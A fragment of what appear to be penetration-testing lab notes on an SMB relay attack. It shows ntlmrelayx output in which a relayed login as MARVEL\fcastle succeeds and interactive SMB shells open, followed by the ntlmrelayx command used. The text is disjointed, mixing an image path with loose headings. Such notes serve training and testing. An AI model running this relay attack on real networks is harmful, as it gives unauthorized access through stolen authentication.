 all users
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.0.25, attacking target smb://10.0.0.35
[*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 10.0.0.25, attacking target smb://10.0.0.35
[*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
server virtual
SMB Relay
Other Wins
sudo ntlmrelayx.py –tf targets.txt –smb2support -i